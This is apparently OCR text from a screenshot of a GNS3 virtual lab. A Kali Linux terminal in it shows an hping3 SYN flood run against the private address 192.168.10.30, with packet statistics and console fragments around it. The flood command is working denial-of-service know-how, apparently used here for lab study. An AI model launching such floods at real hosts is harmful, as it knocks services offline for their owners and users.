 GNS3 VM New - GNS3
File Edit View Cor
QEMU (KaliLinux2019.3-1) - TightVNC Viewer
Ctrl Alt
Applications Places Terminal Mon 17:38 1
root@kail: ~
File Edit View Search Terminal Help
root@kail:~# sudo hping3 -S --flood -V 192.168.10.30
using eth0, addr: 192.168.20.10, MTU: 1500
HPING 192.168.10.30 (eth0 192.168.10.30): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
^C
--- 192.168.10.30 hping statistic ---
168474 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kail:~#
Console
telnet 192.168.6...
est-1 telnet 192.168.6...
-1 vnc 192.168.65.1..
telnet 192.168.6...
telnet 192.168.6...
dge-1 vnc 192.168.65.1..
-VM) CPU 58.7%, RAM...
40.7%, RAM 99.6%
mmary
X: 192.0 Y: 289.0 Z: 1.0